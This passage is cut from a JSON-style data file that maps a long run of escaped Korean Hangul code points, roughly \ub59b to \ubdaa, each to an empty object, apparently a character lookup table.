ub59b":{},"\ub59c":{},"\ub59d":{},"\ub59e":{},"\ub59f":{},"\ub5a2":{},"\ub5a3":{},"\ub5a5":{},"\ub5a6":{},"\ub5a7":{},"\ub5a9":{},"\ub5ac":{},"\ub5ad":{},"\ub5ae":{},"\ub5af":{},"\ub5b2":{},"\ub5b6":{},"\ub5b7":{},"\ub5b8":{},"\ub5b9":{},"\ub5ba":{},"\ub5be":{},"\ub5bf":{},"\ub5c1":{},"\ub5c2":{},"\ub5c3":{},"\ub5c5":{},"\ub5c6":{},"\ub5c7":{},"\ub5c8":{},"\ub5c9":{},"\ub5ca":{},"\ub5cb":{},"\ub5ce":{},"\ub5d2":{},"\ub5d3":{},"\ub5d4":{},"\ub5d5":{},"\ub5d6":{},"\ub5d7":{},"\ub5d9":{},"\ub5da":{},"\ub5db":{},"\ub5dc":{},"\ub5dd":{},"\ub5de":{},"\ub5df":{},"\ub5e0":{},"\ub5e1":{},"\ub5e2":{},"\ub5e3":{},"\ub5e4":{},"\ub5e5":{},"\ub5e6":{},"\ub5e7":{},"\ub5e8":{},"\ub5e9":{},"\ub5ea":{},"\ub5eb":{},"\ub5ed":{},"\ub5ee":{},"\ub5ef":{},"\ub5f0":{},"\ub5f1":{},"\ub5f2":{},"\ub5f3":{},"\ub5f4":{},"\ub5f5":{},"\ub5f6":{},"\ub5f7":{},"\ub5f8":{},"\ub5f9":{},"\ub5fa":{},"\ub5fb":{},"\ub5fc":{},"\ub5fd":{},"\ub5fe":{},"\ub5ff":{},"\ub600":{},"\ub601":{},"\ub602":{},"\ub603":{},"\ub604":{},"\ub605":{},"\ub606":{},"\ub607":{},"\ub608":{},"\ub609":{},"\ub60a":{},"\ub60b":{},"\ub60c":{},"\ub60d":{},"\ub60e":{},"\ub60f":{},"\ub612":{},"\ub613":{},"\ub615":{},"\ub616":{},"\ub617":{},"\ub619":{},"\ub61a":{},"\ub61b":{},"\ub61c":{},"\ub61d":{},"\ub61e":{},"\ub61f":{},"\ub620":{},"\ub621":{},"\ub622":{},"\ub623":{},"\ub624":{},"\ub626":{},"\ub627":{},"\ub628":{},"\ub629":{},"\ub62a":{},"\ub62b":{},"\ub62d":{},"\ub62e":{},"\ub62f":{},"\ub630":{},"\ub631":{},"\ub632":{},"\ub633":{},"\ub635":{},"\ub636":{},"\ub637":{},"\ub638":{},"\ub639":{},"\ub63a":{},"\ub63b":{},"\ub63c":{},"\ub63d":{},"\ub63e":{},"\ub63f":{},"\ub640":{},"\ub641":{},"\ub642":{},"\ub643":{},"\ub644":{},"\ub645":{},"\ub646":{},"\ub647":{},"\ub649":{},"\ub64a":{},"\ub64b":{},"\ub64c":{},"\ub64d":{},"\ub64e":{},"\ub64f":{},"\ub650":{},"\ub651":{},"\ub652":{},"\ub653":{},"\ub654":{},"\ub655":{},"\ub656":{},"\ub657":{},"\ub658":{},"\ub659":{},"\ub65a":{},"\ub65b":{},"\ub65c":{},"\ub65d":{},"\ub65e":{},"\ub65f":{},"\ub660":{},"\ub661":{},"\ub662":{},"\ub663":{},"\ub665":{},"\ub666":{},"\ub667":{},"\ub669":{},"\ub66a":{},"\ub66b":{},"\ub66c":{},"\ub66d":{},"\ub66e":{},"\ub66f":{},"\ub670":{},"\ub671":{},"\ub672":{},"\ub673":{},"\ub674":{},"\ub675":{},"\ub676":{},"\ub677":{},"\ub678":{},"\ub679":{},"\ub67a":{},"\ub67b":{},"\ub67c":{},"\ub67d":{},"\ub67e":{},"\ub67f":{},"\ub680":{},"\ub681":{},"\ub682":{},"\ub683":{},"\ub684":{},"\ub685":{},"\ub686":{},"\ub687":{},"\ub688":{},"\ub689":{},"\ub68a":{},"\ub68b":{},"\ub68c":{},"\ub68d":{},"\ub68e":{},"\ub68f":{},"\ub690":{},"\ub691":{},"\ub692":{},"\ub693":{},"\ub694":{},"\ub695":{},"\ub696":{},"\ub697":{},"\ub698":{},"\ub699":{},"\ub69a":{},"\ub69b":{},"\ub69e":{},"\ub69f":{},"\ub6a1":{},"\ub6a2":{},"\ub6a3":{},"\ub6a5":{},"\ub6a6":{},"\ub6a7":{},"\ub6a8":{},"\ub6a9":{},"\ub6aa":{},"\ub6ad":{},"\ub6ae":{},"\ub6af":{},"\ub6b0":{},"\ub6b2":{},"\ub6b3":{},"\ub6b4":{},"\ub6b5":{},"\ub6b6":{},"\ub6b7":{},"\ub6b8":{},"\ub6b9":{},"\ub6ba":{},"\ub6bb":{},"\ub6bc":{},"\ub6bd":{},"\ub6be":{},"\ub6bf":{},"\ub6c0":{},"\ub6c1":{},"\ub6c2":{},"\ub6c3":{},"\ub6c4":{},"\ub6c5":{},"\ub6c6":{},"\ub6c7":{},"\ub6c8":{},"\ub6c9":{},"\ub6ca":{},"\ub6cb":{},"\ub6cc":{},"\ub6cd":{},"\ub6ce":{},"\ub6cf":{},"\ub6d0":{},"\ub6d1":{},"\ub6d2":{},"\ub6d3":{},"\ub6d5":{},"\ub6d6":{},"\ub6d7":{},"\ub6d8":{},"\ub6d9":{},"\ub6da":{},"\ub6db":{},"\ub6dc":{},"\ub6dd":{},"\ub6de":{},"\ub6df":{},"\ub6e0":{},"\ub6e1":{},"\ub6e2":{},"\ub6e3":{},"\ub6e4":{},"\ub6e5":{},"\ub6e6":{},"\ub6e7":{},"\ub6e8":{},"\ub6e9":{},"\ub6ea":{},"\ub6eb":{},"\ub6ec":{},"\ub6ed":{},"\ub6ee":{},"\ub6ef":{},"\ub6f1":{},"\ub6f2":{},"\ub6f3":{},"\ub6f5":{},"\ub6f6":{},"\ub6f7":{},"\ub6f9":{},"\ub6fa":{},"\ub6fb":{},"\ub6fc":{},"\ub6fd":{},"\ub6fe":{},"\ub6ff":{},"\ub702":{},"\ub703":{},"\ub704":{},"\ub706":{},"\ub707":{},"\ub708":{},"\ub709":{},"\ub70a":{},"\ub70b":{},"\ub70c":{},"\ub70d":{},"\ub70e":{},"\ub70f":{},"\ub710":{},"\ub711":{},"\ub712":{},"\ub713":{},"\ub714":{},"\ub715":{},"\ub716":{},"\ub717":{},"\ub718":{},"\ub719":{},"\ub71a":{},"\ub71b":{},"\ub71c":{},"\ub71d":{},"\ub71e":{},"\ub71f":{},"\ub720":{},"\ub721":{},"\ub722":{},"\ub723":{},"\ub724":{},"\ub725":{},"\ub726":{},"\ub727":{},"\ub72a":{},"\ub72b":{},"\ub72d":{},"\ub72e":{},"\ub731":{},"\ub732":{},"\ub733":{},"\ub734":{},"\ub735":{},"\ub736":{},"\ub737":{},"\ub73a":{},"\ub73c":{},"\ub73d":{},"\ub73e":{},"\ub73f":{},"\ub740":{},"\ub741":{},"\ub742":{},"\ub743":{},"\ub745":{},"\ub746":{},"\ub747":{},"\ub749":{},"\ub74a":{},"\ub74b":{},"\ub74d":{},"\ub74e":{},"\ub74f":{},"\ub750":{},"\ub751":{},"\ub752":{},"\ub753":{},"\ub756":{},"\ub757":{},"\ub758":{},"\ub759":{},"\ub75a":{},"\ub75b":{},"\ub75c":{},"\ub75d":{},"\ub75e":{},"\ub75f":{},"\ub761":{},"\ub762":{},"\ub763":{},"\ub765":{},"\ub766":{},"\ub767":{},"\ub769":{},"\ub76a":{},"\ub76b":{},"\ub76c":{},"\ub76d":{},"\ub76e":{},"\ub76f":{},"\ub772":{},"\ub774":{},"\ub776":{},"\ub777":{},"\ub778":{},"\ub779":{},"\ub77a":{},"\ub77b":{},"\ub77e":{},"\ub77f":{},"\ub781":{},"\ub782":{},"\ub783":{},"\ub785":{},"\ub786":{},"\ub787":{},"\ub788":{},"\ub789":{},"\ub78a":{},"\ub78b":{},"\ub78e":{},"\ub793":{},"\ub794":{},"\ub795":{},"\ub79a":{},"\ub79b":{},"\ub79d":{},"\ub79e":{},"\ub79f":{},"\ub7a1":{},"\ub7a2":{},"\ub7a3":{},"\ub7a4":{},"\ub7a5":{},"\ub7a6":{},"\ub7a7":{},"\ub7aa":{},"\ub7ae":{},"\ub7af":{},"\ub7b0":{},"\ub7b1":{},"\ub7b2":{},"\ub7b3":{},"\ub7b6":{},"\ub7b7":{},"\ub7b9":{},"\ub7ba":{},"\ub7bb":{},"\ub7bc":{},"\ub7bd":{},"\ub7be":{},"\ub7bf":{},"\ub7c0":{},"\ub7c1":{},"\ub7c2":{},"\ub7c3":{},"\ub7c4":{},"\ub7c5":{},"\ub7c6":{},"\ub7c8":{},"\ub7ca":{},"\ub7cb":{},"\ub7cc":{},"\ub7cd":{},"\ub7ce":{},"\ub7cf":{},"\ub7d0":{},"\ub7d1":{},"\ub7d2":{},"\ub7d3":{},"\ub7d4":{},"\ub7d5":{},"\ub7d6":{},"\ub7d7":{},"\ub7d8":{},"\ub7d9":{},"\ub7da":{},"\ub7db":{},"\ub7dc":{},"\ub7dd":{},"\ub7de":{},"\ub7df":{},"\ub7e0":{},"\ub7e1":{},"\ub7e2":{},"\ub7e3":{},"\ub7e4":{},"\ub7e5":{},"\ub7e6":{},"\ub7e7":{},"\ub7e8":{},"\ub7e9":{},"\ub7ea":{},"\ub7eb":{},"\ub7ee":{},"\ub7ef":{},"\ub7f1":{},"\ub7f2":{},"\ub7f3":{},"\ub7f5":{},"\ub7f6":{},"\ub7f7":{},"\ub7f8":{},"\ub7f9":{},"\ub7fa":{},"\ub7fb":{},"\ub7fe":{},"\ub802":{},"\ub803":{},"\ub804":{},"\ub805":{},"\ub806":{},"\ub80a":{},"\ub80b":{},"\ub80d":{},"\ub80e":{},"\ub80f":{},"\ub811":{},"\ub812":{},"\ub813":{},"\ub814":{},"\ub815":{},"\ub816":{},"\ub817":{},"\ub81a":{},"\ub81c":{},"\ub81e":{},"\ub81f":{},"\ub820":{},"\ub821":{},"\ub822":{},"\ub823":{},"\ub826":{},"\ub827":{},"\ub829":{},"\ub82a":{},"\ub82b":{},"\ub82d":{},"\ub82e":{},"\ub82f":{},"\ub830":{},"\ub831":{},"\ub832":{},"\ub833":{},"\ub836":{},"\ub83a":{},"\ub83b":{},"\ub83c":{},"\ub83d":{},"\ub83e":{},"\ub83f":{},"\ub841":{},"\ub842":{},"\ub843":{},"\ub845":{},"\ub846":{},"\ub847":{},"\ub848":{},"\ub849":{},"\ub84a":{},"\ub84b":{},"\ub84c":{},"\ub84d":{},"\ub84e":{},"\ub84f":{},"\ub850":{},"\ub852":{},"\ub854":{},"\ub855":{},"\ub856":{},"\ub857":{},"\ub858":{},"\ub859":{},"\ub85a":{},"\ub85b":{},"\ub85e":{},"\ub85f":{},"\ub861":{},"\ub862":{},"\ub863":{},"\ub865":{},"\ub866":{},"\ub867":{},"\ub868":{},"\ub869":{},"\ub86a":{},"\ub86b":{},"\ub86e":{},"\ub870":{},"\ub872":{},"\ub873":{},"\ub874":{},"\ub875":{},"\ub876":{},"\ub877":{},"\ub879":{},"\ub87a":{},"\ub87b":{},"\ub87d":{},"\ub87e":{},"\ub87f":{},"\ub880":{},"\ub881":{},"\ub882":{},"\ub883":{},"\ub884":{},"\ub885":{},"\ub886":{},"\ub887":{},"\ub888":{},"\ub889":{},"\ub88a":{},"\ub88b":{},"\ub88c":{},"\ub88e":{},"\ub88f":{},"\ub890":{},"\ub891":{},"\ub892":{},"\ub893":{},"\ub894":{},"\ub895":{},"\ub896":{},"\ub897":{},"\ub898":{},"\ub899":{},"\ub89a":{},"\ub89b":{},"\ub89c":{},"\ub89d":{},"\ub89e":{},"\ub89f":{},"\ub8a0":{},"\ub8a1":{},"\ub8a2":{},"\ub8a3":{},"\ub8a4":{},"\ub8a5":{},"\ub8a6":{},"\ub8a7":{},"\ub8a9":{},"\ub8aa":{},"\ub8ab":{},"\ub8ac":{},"\ub8ad":{},"\ub8ae":{},"\ub8af":{},"\ub8b1":{},"\ub8b2":{},"\ub8b3":{},"\ub8b5":{},"\ub8b6":{},"\ub8b7":{},"\ub8b9":{},"\ub8ba":{},"\ub8bb":{},"\ub8bc":{},"\ub8bd":{},"\ub8be":{},"\ub8bf":{},"\ub8c2":{},"\ub8c4":{},"\ub8c6":{},"\ub8c7":{},"\ub8c8":{},"\ub8c9":{},"\ub8ca":{},"\ub8cb":{},"\ub8cd":{},"\ub8ce":{},"\ub8cf":{},"\ub8d1":{},"\ub8d2":{},"\ub8d3":{},"\ub8d5":{},"\ub8d6":{},"\ub8d7":{},"\ub8d8":{},"\ub8d9":{},"\ub8da":{},"\ub8db":{},"\ub8dc":{},"\ub8de":{},"\ub8e0":{},"\ub8e2":{},"\ub8e3":{},"\ub8e4":{},"\ub8e5":{},"\ub8e6":{},"\ub8e7":{},"\ub8ea":{},"\ub8eb":{},"\ub8ed":{},"\ub8ee":{},"\ub8ef":{},"\ub8f1":{},"\ub8f2":{},"\ub8f3":{},"\ub8f4":{},"\ub8f5":{},"\ub8f6":{},"\ub8f7":{},"\ub8fa":{},"\ub8fc":{},"\ub8fe":{},"\ub8ff":{},"\ub900":{},"\ub901":{},"\ub902":{},"\ub903":{},"\ub905":{},"\ub906":{},"\ub907":{},"\ub908":{},"\ub909":{},"\ub90a":{},"\ub90b":{},"\ub90c":{},"\ub90d":{},"\ub90e":{},"\ub90f":{},"\ub910":{},"\ub911":{},"\ub912":{},"\ub913":{},"\ub914":{},"\ub915":{},"\ub916":{},"\ub917":{},"\ub919":{},"\ub91a":{},"\ub91b":{},"\ub91c":{},"\ub91d":{},"\ub91e":{},"\ub91f":{},"\ub921":{},"\ub922":{},"\ub923":{},"\ub924":{},"\ub925":{},"\ub926":{},"\ub927":{},"\ub928":{},"\ub929":{},"\ub92a":{},"\ub92b":{},"\ub92c":{},"\ub92d":{},"\ub92e":{},"\ub92f":{},"\ub930":{},"\ub931":{},"\ub932":{},"\ub933":{},"\ub934":{},"\ub935":{},"\ub936":{},"\ub937":{},"\ub938":{},"\ub939":{},"\ub93a":{},"\ub93b":{},"\ub93e":{},"\ub93f":{},"\ub941":{},"\ub942":{},"\ub943":{},"\ub945":{},"\ub946":{},"\ub947":{},"\ub948":{},"\ub949":{},"\ub94a":{},"\ub94b":{},"\ub94d":{},"\ub94e":{},"\ub950":{},"\ub952":{},"\ub953":{},"\ub954":{},"\ub955":{},"\ub956":{},"\ub957":{},"\ub95a":{},"\ub95b":{},"\ub95d":{},"\ub95e":{},"\ub95f":{},"\ub961":{},"\ub962":{},"\ub963":{},"\ub964":{},"\ub965":{},"\ub966":{},"\ub967":{},"\ub96a":{},"\ub96c":{},"\ub96e":{},"\ub96f":{},"\ub970":{},"\ub971":{},"\ub972":{},"\ub973":{},"\ub976":{},"\ub977":{},"\ub979":{},"\ub97a":{},"\ub97b":{},"\ub97d":{},"\ub97e":{},"\ub97f":{},"\ub980":{},"\ub981":{},"\ub982":{},"\ub983":{},"\ub986":{},"\ub988":{},"\ub98b":{},"\ub98c":{},"\ub98f":{},"\ub990":{},"\ub991":{},"\ub992":{},"\ub993":{},"\ub994":{},"\ub995":{},"\ub996":{},"\ub997":{},"\ub998":{},"\ub999":{},"\ub99a":{},"\ub99b":{},"\ub99c":{},"\ub99d":{},"\ub99e":{},"\ub99f":{},"\ub9a0":{},"\ub9a1":{},"\ub9a2":{},"\ub9a3":{},"\ub9a4":{},"\ub9a5":{},"\ub9a6":{},"\ub9a7":{},"\ub9a8":{},"\ub9a9":{},"\ub9aa":{},"\ub9ab":{},"\ub9ae":{},"\ub9af":{},"\ub9b1":{},"\ub9b2":{},"\ub9b3":{},"\ub9b5":{},"\ub9b6":{},"\ub9b7":{},"\ub9b8":{},"\ub9b9":{},"\ub9ba":{},"\ub9bb":{},"\ub9be":{},"\ub9c0":{},"\ub9c2":{},"\ub9c3":{},"\ub9c4":{},"\ub9c5":{},"\ub9c6":{},"\ub9c7":{},"\ub9ca":{},"\ub9cb":{},"\ub9cd":{},"\ub9d3":{},"\ub9d4":{},"\ub9d5":{},"\ub9d6":{},"\ub9d7":{},"\ub9da":{},"\ub9dc":{},"\ub9df":{},"\ub9e0":{},"\ub9e2":{},"\ub9e6":{},"\ub9e7":{},"\ub9e9":{},"\ub9ea":{},"\ub9eb":{},"\ub9ed":{},"\ub9ee":{},"\ub9ef":{},"\ub9f0":{},"\ub9f1":{},"\ub9f2":{},"\ub9f3":{},"\ub9f6":{},"\ub9fb":{},"\ub9fc":{},"\ub9fd":{},"\ub9fe":{},"\ub9ff":{},"\uba02":{},"\uba03":{},"\uba04":{},"\uba05":{},"\uba06":{},"\uba07":{},"\uba09":{},"\uba0a":{},"\uba0b":{},"\uba0c":{},"\uba0d":{},"\uba0e":{},"\uba0f":{},"\uba10":{},"\uba11":{},"\uba12":{},"\uba13":{},"\uba14":{},"\uba16":{},"\uba17":{},"\uba18":{},"\uba19":{},"\uba1a":{},"\uba1b":{},"\uba1c":{},"\uba1d":{},"\uba1e":{},"\uba1f":{},"\uba20":{},"\uba21":{},"\uba22":{},"\uba23":{},"\uba24":{},"\uba25":{},"\uba26":{},"\uba27":{},"\uba28":{},"\uba29":{},"\uba2a":{},"\uba2b":{},"\uba2c":{},"\uba2d":{},"\uba2e":{},"\uba2f":{},"\uba30":{},"\uba31":{},"\uba32":{},"\uba33":{},"\uba34":{},"\uba35":{},"\uba36":{},"\uba37":{},"\uba3a":{},"\uba3b":{},"\uba3d":{},"\uba3e":{},"\uba3f":{},"\uba41":{},"\uba43":{},"\uba44":{},"\uba45":{},"\uba46":{},"\uba47":{},"\uba4a":{},"\uba4c":{},"\uba4f":{},"\uba50":{},"\uba51":{},"\uba52":{},"\uba56":{},"\uba57":{},"\uba59":{},"\uba5a":{},"\uba5b":{},"\uba5d":{},"\uba5e":{},"\uba5f":{},"\uba60":{},"\uba61":{},"\uba62":{},"\uba63":{},"\uba66":{},"\uba6a":{},"\uba6b":{},"\uba6c":{},"\uba6d":{},"\uba6e":{},"\uba6f":{},"\uba72":{},"\uba73":{},"\uba75":{},"\uba76":{},"\uba77":{},"\uba79":{},"\uba7a":{},"\uba7b":{},"\uba7c":{},"\uba7d":{},"\uba7e":{},"\uba7f":{},"\uba80":{},"\uba81":{},"\uba82":{},"\uba86":{},"\uba88":{},"\uba89":{},"\uba8a":{},"\uba8b":{},"\uba8d":{},"\uba8e":{},"\uba8f":{},"\uba90":{},"\uba91":{},"\uba92":{},"\uba93":{},"\uba94":{},"\uba95":{},"\uba96":{},"\uba97":{},"\uba98":{},"\uba99":{},"\uba9a":{},"\uba9b":{},"\uba9c":{},"\uba9d":{},"\uba9e":{},"\uba9f":{},"\ubaa0":{},"\ubaa1":{},"\ubaa2":{},"\ubaa3":{},"\ubaa4":{},"\ubaa5":{},"\ubaa6":{},"\ubaa7":{},"\ubaaa":{},"\ubaad":{},"\ubaae":{},"\ubaaf":{},"\ubab1":{},"\ubab3":{},"\ubab4":{},"\ubab5":{},"\ubab6":{},"\ubab7":{},"\ubaba":{},"\ubabc":{},"\ubabe":{},"\ubabf":{},"\ubac0":{},"\ubac1":{},"\ubac2":{},"\ubac3":{},"\ubac5":{},"\ubac6":{},"\ubac7":{},"\ubac9":{},"\ubaca":{},"\ubacb":{},"\ubacc":{},"\ubacd":{},"\ubace":{},"\ubacf":{},"\ubad0":{},"\ubad1":{},"\ubad2":{},"\ubad3":{},"\ubad4":{},"\ubad5":{},"\ubad6":{},"\ubad7":{},"\ubada":{},"\ubadb":{},"\ubadc":{},"\ubadd":{},"\ubade":{},"\ubadf":{},"\ubae0":{},"\ubae1":{},"\ubae2":{},"\ubae3":{},"\ubae4":{},"\ubae5":{},"\ubae6":{},"\ubae7":{},"\ubae8":{},"\ubae9":{},"\ubaea":{},"\ubaeb":{},"\ubaec":{},"\ubaed":{},"\ubaee":{},"\ubaef":{},"\ubaf0":{},"\ubaf1":{},"\ubaf2":{},"\ubaf3":{},"\ubaf4":{},"\ubaf5":{},"\ubaf6":{},"\ubaf7":{},"\ubaf8":{},"\ubaf9":{},"\ubafa":{},"\ubafb":{},"\ubafd":{},"\ubafe":{},"\ubaff":{},"\ubb01":{},"\ubb02":{},"\ubb03":{},"\ubb05":{},"\ubb06":{},"\ubb07":{},"\ubb08":{},"\ubb09":{},"\ubb0a":{},"\ubb0b":{},"\ubb0c":{},"\ubb0e":{},"\ubb10":{},"\ubb12":{},"\ubb13":{},"\ubb14":{},"\ubb15":{},"\ubb16":{},"\ubb17":{},"\ubb19":{},"\ubb1a":{},"\ubb1b":{},"\ubb1d":{},"\ubb1e":{},"\ubb1f":{},"\ubb21":{},"\ubb22":{},"\ubb23":{},"\ubb24":{},"\ubb25":{},"\ubb26":{},"\ubb27":{},"\ubb28":{},"\ubb2a":{},"\ubb2c":{},"\ubb2d":{},"\ubb2e":{},"\ubb2f":{},"\ubb30":{},"\ubb31":{},"\ubb32":{},"\ubb33":{},"\ubb37":{},"\ubb39":{},"\ubb3a":{},"\ubb3f":{},"\ubb40":{},"\ubb41":{},"\ubb42":{},"\ubb43":{},"\ubb46":{},"\ubb48":{},"\ubb4a":{},"\ubb4b":{},"\ubb4c":{},"\ubb4e":{},"\ubb51":{},"\ubb52":{},"\ubb53":{},"\ubb55":{},"\ubb56":{},"\ubb57":{},"\ubb59":{},"\ubb5a":{},"\ubb5b":{},"\ubb5c":{},"\ubb5d":{},"\ubb5e":{},"\ubb5f":{},"\ubb60":{},"\ubb62":{},"\ubb64":{},"\ubb65":{},"\ubb66":{},"\ubb67":{},"\ubb68":{},"\ubb69":{},"\ubb6a":{},"\ubb6b":{},"\ubb6d":{},"\ubb6e":{},"\ubb6f":{},"\ubb70":{},"\ubb71":{},"\ubb72":{},"\ubb73":{},"\ubb74":{},"\ubb75":{},"\ubb76":{},"\ubb77":{},"\ubb78":{},"\ubb79":{},"\ubb7a":{},"\ubb7b":{},"\ubb7c":{},"\ubb7d":{},"\ubb7e":{},"\ubb7f":{},"\ubb80":{},"\ubb81":{},"\ubb82":{},"\ubb83":{},"\ubb84":{},"\ubb85":{},"\ubb86":{},"\ubb87":{},"\ubb89":{},"\ubb8a":{},"\ubb8b":{},"\ubb8d":{},"\ubb8e":{},"\ubb8f":{},"\ubb91":{},"\ubb92":{},"\ubb93":{},"\ubb94":{},"\ubb95":{},"\ubb96":{},"\ubb97":{},"\ubb98":{},"\ubb99":{},"\ubb9a":{},"\ubb9b":{},"\ubb9c":{},"\ubb9d":{},"\ubb9e":{},"\ubb9f":{},"\ubba0":{},"\ubba1":{},"\ubba2":{},"\ubba3":{},"\ubba5":{},"\ubba6":{},"\ubba7":{},"\ubba9":{},"\ubbaa":{},"\ubbab":{},"\ubbad":{},"\ubbae":{},"\ubbaf":{},"\ubbb0":{},"\ubbb1":{},"\ubbb2":{},"\ubbb3":{},"\ubbb5":{},"\ubbb6":{},"\ubbb8":{},"\ubbb9":{},"\ubbba":{},"\ubbbb":{},"\ubbbc":{},"\ubbbd":{},"\ubbbe":{},"\ubbbf":{},"\ubbc1":{},"\ubbc2":{},"\ubbc3":{},"\ubbc5":{},"\ubbc6":{},"\ubbc7":{},"\ubbc9":{},"\ubbca":{},"\ubbcb":{},"\ubbcc":{},"\ubbcd":{},"\ubbce":{},"\ubbcf":{},"\ubbd1":{},"\ubbd2":{},"\ubbd4":{},"\ubbd5":{},"\ubbd6":{},"\ubbd7":{},"\ubbd8":{},"\ubbd9":{},"\ubbda":{},"\ubbdb":{},"\ubbdc":{},"\ubbdd":{},"\ubbde":{},"\ubbdf":{},"\ubbe0":{},"\ubbe1":{},"\ubbe2":{},"\ubbe3":{},"\ubbe4":{},"\ubbe5":{},"\ubbe6":{},"\ubbe7":{},"\ubbe8":{},"\ubbe9":{},"\ubbea":{},"\ubbeb":{},"\ubbec":{},"\ubbed":{},"\ubbee":{},"\ubbef":{},"\ubbf0":{},"\ubbf1":{},"\ubbf2":{},"\ubbf3":{},"\ubbf4":{},"\ubbf5":{},"\ubbf6":{},"\ubbf7":{},"\ubbfa":{},"\ubbfb":{},"\ubbfd":{},"\ubbfe":{},"\ubc01":{},"\ubc03":{},"\ubc04":{},"\ubc05":{},"\ubc06":{},"\ubc07":{},"\ubc0a":{},"\ubc0e":{},"\ubc10":{},"\ubc12":{},"\ubc13":{},"\ubc19":{},"\ubc1a":{},"\ubc20":{},"\ubc21":{},"\ubc22":{},"\ubc23":{},"\ubc26":{},"\ubc28":{},"\ubc2a":{},"\ubc2b":{},"\ubc2c":{},"\ubc2e":{},"\ubc2f":{},"\ubc32":{},"\ubc33":{},"\ubc35":{},"\ubc36":{},"\ubc37":{},"\ubc39":{},"\ubc3a":{},"\ubc3b":{},"\ubc3c":{},"\ubc3d":{},"\ubc3e":{},"\ubc3f":{},"\ubc42":{},"\ubc46":{},"\ubc47":{},"\ubc48":{},"\ubc4a":{},"\ubc4b":{},"\ubc4e":{},"\ubc4f":{},"\ubc51":{},"\ubc52":{},"\ubc53":{},"\ubc54":{},"\ubc55":{},"\ubc56":{},"\ubc57":{},"\ubc58":{},"\ubc59":{},"\ubc5a":{},"\ubc5b":{},"\ubc5c":{},"\ubc5e":{},"\ubc5f":{},"\ubc60":{},"\ubc61":{},"\ubc62":{},"\ubc63":{},"\ubc64":{},"\ubc65":{},"\ubc66":{},"\ubc67":{},"\ubc68":{},"\ubc69":{},"\ubc6a":{},"\ubc6b":{},"\ubc6c":{},"\ubc6d":{},"\ubc6e":{},"\ubc6f":{},"\ubc70":{},"\ubc71":{},"\ubc72":{},"\ubc73":{},"\ubc74":{},"\ubc75":{},"\ubc76":{},"\ubc77":{},"\ubc78":{},"\ubc79":{},"\ubc7a":{},"\ubc7b":{},"\ubc7c":{},"\ubc7d":{},"\ubc7e":{},"\ubc7f":{},"\ubc80":{},"\ubc81":{},"\ubc82":{},"\ubc83":{},"\ubc86":{},"\ubc87":{},"\ubc89":{},"\ubc8a":{},"\ubc8d":{},"\ubc8f":{},"\ubc90":{},"\ubc91":{},"\ubc92":{},"\ubc93":{},"\ubc96":{},"\ubc98":{},"\ubc9b":{},"\ubc9c":{},"\ubc9d":{},"\ubc9e":{},"\ubc9f":{},"\ubca2":{},"\ubca3":{},"\ubca5":{},"\ubca6":{},"\ubca9":{},"\ubcaa":{},"\ubcab":{},"\ubcac":{},"\ubcad":{},"\ubcae":{},"\ubcaf":{},"\ubcb2":{},"\ubcb6":{},"\ubcb7":{},"\ubcb8":{},"\ubcb9":{},"\ubcba":{},"\ubcbb":{},"\ubcbe":{},"\ubcbf":{},"\ubcc1":{},"\ubcc2":{},"\ubcc3":{},"\ubcc5":{},"\ubcc6":{},"\ubcc7":{},"\ubcc8":{},"\ubcc9":{},"\ubcca":{},"\ubccb":{},"\ubccc":{},"\ubcce":{},"\ubcd2":{},"\ubcd3":{},"\ubcd4":{},"\ubcd6":{},"\ubcd7":{},"\ubcd9":{},"\ubcda":{},"\ubcdb":{},"\ubcdd":{},"\ubcde":{},"\ubcdf":{},"\ubce0":{},"\ubce1":{},"\ubce2":{},"\ubce3":{},"\ubce4":{},"\ubce5":{},"\ubce6":{},"\ubce7":{},"\ubce8":{},"\ubce9":{},"\ubcea":{},"\ubceb":{},"\ubcec":{},"\ubced":{},"\ubcee":{},"\ubcef":{},"\ubcf0":{},"\ubcf1":{},"\ubcf2":{},"\ubcf3":{},"\ubcf7":{},"\ubcf9":{},"\ubcfa":{},"\ubcfb":{},"\ubcfd":{},"\ubcfe":{},"\ubcff":{},"\ubd00":{},"\ubd01":{},"\ubd02":{},"\ubd03":{},"\ubd06":{},"\ubd08":{},"\ubd0a":{},"\ubd0b":{},"\ubd0c":{},"\ubd0d":{},"\ubd0e":{},"\ubd0f":{},"\ubd11":{},"\ubd12":{},"\ubd13":{},"\ubd15":{},"\ubd16":{},"\ubd17":{},"\ubd18":{},"\ubd19":{},"\ubd1a":{},"\ubd1b":{},"\ubd1c":{},"\ubd1d":{},"\ubd1e":{},"\ubd1f":{},"\ubd20":{},"\ubd21":{},"\ubd22":{},"\ubd23":{},"\ubd25":{},"\ubd26":{},"\ubd27":{},"\ubd28":{},"\ubd29":{},"\ubd2a":{},"\ubd2b":{},"\ubd2d":{},"\ubd2e":{},"\ubd2f":{},"\ubd30":{},"\ubd31":{},"\ubd32":{},"\ubd33":{},"\ubd34":{},"\ubd35":{},"\ubd36":{},"\ubd37":{},"\ubd38":{},"\ubd39":{},"\ubd3a":{},"\ubd3b":{},"\ubd3c":{},"\ubd3d":{},"\ubd3e":{},"\ubd3f":{},"\ubd41":{},"\ubd42":{},"\ubd43":{},"\ubd44":{},"\ubd45":{},"\ubd46":{},"\ubd47":{},"\ubd4a":{},"\ubd4b":{},"\ubd4d":{},"\ubd4e":{},"\ubd4f":{},"\ubd51":{},"\ubd52":{},"\ubd53":{},"\ubd54":{},"\ubd55":{},"\ubd56":{},"\ubd57":{},"\ubd5a":{},"\ubd5b":{},"\ubd5c":{},"\ubd5d":{},"\ubd5e":{},"\ubd5f":{},"\ubd60":{},"\ubd61":{},"\ubd62":{},"\ubd63":{},"\ubd65":{},"\ubd66":{},"\ubd67":{},"\ubd69":{},"\ubd6a":{},"\ubd6b":{},"\ubd6c":{},"\ubd6d":{},"\ubd6e":{},"\ubd6f":{},"\ubd70":{},"\ubd71":{},"\ubd72":{},"\ubd73":{},"\ubd74":{},"\ubd75":{},"\ubd76":{},"\ubd77":{},"\ubd78":{},"\ubd79":{},"\ubd7a":{},"\ubd7b":{},"\ubd7c":{},"\ubd7d":{},"\ubd7e":{},"\ubd7f":{},"\ubd82":{},"\ubd83":{},"\ubd85":{},"\ubd86":{},"\ubd8b":{},"\ubd8c":{},"\ubd8d":{},"\ubd8e":{},"\ubd8f":{},"\ubd92":{},"\ubd94":{},"\ubd96":{},"\ubd97":{},"\ubd98":{},"\ubd9b":{},"\ubd9d":{},"\ubd9e":{},"\ubd9f":{},"\ubda0":{},"\ubda1":{},"\ubda2":{},"\ubda3":{},"\ubda5":{},"\ubda6":{},"\ubda7":{},"\ubda8":{},"\ubda9":{},"\ubdaa":{